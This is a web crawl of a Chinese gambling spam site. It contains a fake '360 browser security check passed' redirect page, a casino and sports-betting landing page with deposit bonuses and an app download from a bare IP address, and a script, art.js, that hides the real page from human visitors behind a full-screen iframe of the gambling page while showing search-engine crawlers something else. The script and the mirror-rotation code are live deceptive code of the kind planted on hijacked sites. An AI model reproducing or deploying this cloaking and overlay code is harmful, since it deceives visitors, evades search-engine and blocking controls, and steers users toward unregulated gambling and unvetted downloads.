

--- FILE ---
content_type: text/html
request_url: http://www.kk02ot.com/money/index.html?ref=
body_size: 896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
    <title>谢谢您的访问</title>
    <meta name="ROBOTS" content="NOINDEX, NOFOLLOW" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0" />
    <link href="favicon.ico" rel="shortcut icon" type="shortcut icon" />
    <script type="text/javascript" src="/tj.js" rel="nofollow"></script>
</head>
<body ondragstart="window.event.returnValue=false" oncontextmenu="window.event.returnValue=false" onselectstart="return false" style="background-color: white; display: flex; justify-content: space-around;">
    <div title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" style="background: #077727;padding: 10px 40px;margin: 15px;color: #fff;border-radius:8px;cursor: pointer;text-decoration:none;padding-left:15px;padding-right:15px;">
        浏览器安全检查通过，点击继续访问...
    </div>
    <script>setTimeout(function () { location.href = "mobile.html"; }, 2000);</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.kk02ot.com/money/mobile.html
body_size: 1998
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
<title>&#65;&#115;&#105;&#97;&#103;&#97;&#109;&#101;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#10;</title>
<link href="css/style.css" rel="stylesheet">
<link href="images/favicon.ico" rel="shortcut icon" type="shortcut icon">
<body>
    <script type="text/javascript" src="/tj.js" rel="nofollow"></script>
<div style="display: flex; flex-direction: column; height: 100%; align-items: center;">
    <h1>二十年信誉保障</h1>
    <ul class="list">
        <li>
            <a rel="nofollow" href="https://34.92.111.252:37849/register" urls="https://34.92.111.252:37849/register" target="_blank">
			<span class="icon" style="background: url(images/sedian.png) repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>真人直播</span></h2>
                    <h3>新人注册首存<strong>100%</strong>赠送，最高赠送88888元,<strong>续存送35%,</strong><br /><strong>美女主播邀您来,三存送40%</strong></h3>
                </div>
            </a>
        </li>
        <li>

        <li>
            <a rel="nofollow" href="https://34.92.111.252:37849/register" urls="https://34.92.111.252:37849/register" target="_blank">
                <span class="icon" style="background: url(images/lhj.png)repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>老虎机捕鱼电游</span></h2>
                    <h3>PG.DP.PT.LGD.MG.BBIN,捕鱼,一人一机,百万奖金池，大爆奖！每日返利16888</h3>
                </div>
            </a>
        </li>
        <li>
            <a rel="nofollow" href="https://34.92.111.252:37849/register" urls="https://34.92.111.252:37849/register" target="_blank">
                <span class="icon" style="background: url(images/mj.png)repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>体育世界杯</span></h2>
                    <h3><strong>马德里竞技俱乐部,欧冠顶流-</strong>沙巴体育,IM,FB体育,五大联赛,滚球,在线直播,<strong>网罗全球赛事</strong>-高赔率</h3>
                </div>
            </a>
        </li>
         <li>
            <a rel="nofollow" href="https://34.92.111.252:37849/appDownload" urls="https://34.92.111.252:37849/appDownload" target="_blank">
                <span class="icon" style="background: url(images/zhr.png) repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>官方APP下载</span></h2>
                    <h3><strong>澳门实体堵场</strong>-Jackpot奖金池高达46万美元！百家乐锦标赛！波音厅,国际厅,旗舰厅,七国佳丽任您选！</h3>
                </div>
            </a>
        </li>
       </ul>

</div>
<script src="js/jquery-3.3.1.js"></script>
<script>
    function isSiteOpen(url, callback) {
        var img = new Image();
        img.onload = function () { callback(true); };
        img.onerror = function () { callback(false); };
        img.src = url + '/favicon.ico';
    }
    function getRandomItem(arr) {
        return arr[Math.floor(Math.random() * arr.length)];
    }
    $(document).ready(function () {
        var aNodes = $("a");
        $.each(aNodes, function (i, aNode) {
            var urls = $(aNode).attr("urls");
            if (/Android|mobile|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) && $(aNode).attr("mobile-urls") != undefined && $(aNode).attr("mobile-urls").length > 0) {
                urls = $(aNode).attr("mobile-urls");
            }
            if (urls != undefined && urls != null && urls.length > 1) {
                var urlList = urls.split(",");
                var opend = false;
                $.each(urlList, function (j, url) {
                    if (opend == false) {
                        isSiteOpen(url, function (isOpen) {
                            if (isOpen == true) {
                                opend = true;
                                $(aNode).attr("href", url);
                            }
                        });
                    }
                });
                setTimeout(function () {
                    if (opend == false) {
                        var url = getRandomItem(urlList);
                        $(aNode).attr("href", url);
                    }
                }, 5000);
            }
        });
    });
</script>

<!--<div class="bg-video">-->
<!--<video preload="auto" autoplay="true" loop="loop" muted volume="0" style="width:1920px">-->
<!--<source src="images/video.mp4" type="video/mp4" style="width:1920px">-->
<!--</video>-->
<!--</div>-->
<style>
.bg-video {

position: absolute;

bottom: 0px;

right: 0px;

min-width: 100%;

min-height: 100%;

width: auto;

height: auto;

z-index: -1000;

overflow: hidden;

}
</style>
</body>


--- FILE ---
content_type: text/css
request_url: http://www.kk02ot.com/money/css/style.css
body_size: 1312
content:
body, ul, li, h2, h3, div {
    margin: 0;
    padding: 0;
    border: 0;
}

/*body {*/
/*    font-size: 12px;*/
/*    font-family: "Microsoft YaHei";*/
/*    background: url(../images/back-pc.webp) no-repeat;*/
/*    background-size: 100% 100%;*/
/*    background-attachment: fixed;*/
/*    background-color: #333;*/
/*}*/

ul {
    list-style-type: none;
}

a {
    text-decoration: none;
}

@-webkit-keyframes bgp {
    0% {
        background-position: 0 0;
    }

    100% {
        background-position: -100% 0;
    }
}

h1 {
    font-size: 30px;
    background: linear-gradient(to right, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9);
    -webkit-background-clip: text;
    color: transparent;
    display: inline-block;
}

.list {
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    height: auto;
}

    .list li {
        display: inline-block;
        margin: 5px;
        border: 1px solid rgba(151,151,151,0.5);
        -moz-box-shadow: 3px 3px 5px 3px #333333;
        -webkit-box-shadow: 3px 3px 5px 3px #333333;
        box-shadow: 3px 3px 5px 3px #333333;
        -webkit-transition: 0.3s all ease;
        -moz-transition: 0.3s all ease;
        -ms-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        transition: 0.3s all ease;
        overflow: hidden;
        position: relative;
        max-width: 380px;
        border-radius: 6px;
        background: #000;
        color: #ffffff;
    }


        .list li:hover {
            background: #4B0082;
            box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.4);
        }

            .list li:hover h2, .list li:hover a {
                color: #FFF;
                font-size: 18px;
                text-shadow: 1px 2px 4px #333;
            }

            .list li:hover .text h3 {
                font-size: 18px;
                margin-top: 10px;
                color: #ffd400;
            }

        .list li a {
            display: flex;
            align-items: center;
            padding: 15px;
        }

        .list li .icon {
            /*font-family:'WebSymbolsRegular'*/;
            width: 100px;
            height: 100px;
            margin-right: 5px;
            text-align: center;
            border-radius: 5px;
            background-size: 100% 100%;
            -webkit-transition: 0.3s all ease;
            -moz-transition: 0.3s all ease;
            -ms-transition: 0.3s all ease;
            -o-transition: 0.3s all ease;
            text-shadow: 0 0 3px #CCCCCC;
        }

.text h2, .text a {
    text-align: center;
    color: #ffd400;
    transition: all 0.6s;
    font-family: "Microsoft YaHei";
    text-shadow: 1px 2px 4px #999;
    font-size: 24px;
    font-weight: normal;
    -webkit-transition: 0.3s all ease;
    -moz-transition: 0.3s all ease;
    -ms-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
}



.text h3 {
    font-family: Verdana;
    font-size: 14px;
    font-weight: normal;
    -webkit-transition: 0.3s all ease;
    -moz-transition: 0.3s all ease;
    -ms-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    color: white;
}

.iconlogo {
    background: url(https://long8yyds.qy881.com/css/images/logo6.png)repeat-y center
}

.list li:hover .icon {
    color: #F90;
    font-size: 50px;
}

.text {
    flex: 1;
    -webkit-animation: .5s .2s ease both;
    -moz-animation: 1s .2s ease both;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

@-webkit-keyframes shake {

    0%,100% {
        -webkit-transform: translateX(0);
    }

    20%,60% {
        -webkit-transform: translateX(-10px);
    }

    40%,80% {
        -webkit-transform: translateX(10px);
    }
}

@-moz-keyframes shake {

    0%,100% {
        -moz-transform: translateX(0);
    }

    20%,60% {
        -moz-transform: translateX(-10px);
    }

    40%,80% {
        -moz-transform: translateX(10px);
    }
}

.footer {
    font-size: 16px;
    width: 280px;
    margin: 30px auto;
    text-align: center;
}

@media screen and (max-width: 768px) {
    body {
        background-image: url(../images/back-mobile.webp)
    }

    .paymethod {
        display: block;
    }
}

h4 {
    font-size: 20px;
    background: linear-gradient(to right, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9);
    -webkit-background-clip: text;
    color: transparent;
    display: inline-block;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.kk02ot.com/art.js
body_size: 642
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Googlebot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var referrer = document.referrer;
    if (!referrer) {
        try {
            if (window.opener) {
                referrer = window.opener.location.href
            }
        } catch (e) { }
    }
    _src = '/money/index.html';
    var ss = _src + '?ref=' + referrer;
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'), kflaodi = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.kflaodi{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    kflaodi.setAttribute('class', 'kflaodi');
    kflaodi.innerHTML = '<iframe src=' + ss + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(kflaodi);
}